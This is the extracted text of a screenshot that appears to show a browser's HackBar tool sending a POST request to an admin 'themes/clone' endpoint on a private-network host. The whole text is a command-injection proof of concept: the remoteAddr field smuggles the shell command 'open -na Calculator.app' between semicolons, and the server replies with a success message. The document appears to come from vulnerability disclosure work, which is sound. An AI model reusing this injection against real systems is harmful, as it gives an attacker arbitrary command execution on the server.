 不安全 192.168.246.245:8081/admin/themes/clone
{"code":1,"msg":"安装成功！","result":null}
HackBar Elements Console Sources Performance insights Netwo
LOAD SPLIT EXECUTE TEST SQLI XSS LF
URL
http://192.168.246.245:8081/admin/themes/clone
enctype
Use POST method
application/x-www-form-urlencoded
Body
remoteAddr=a%20%3B%20open%20-
na%20Calculator.app%20%3B&themeName=aaa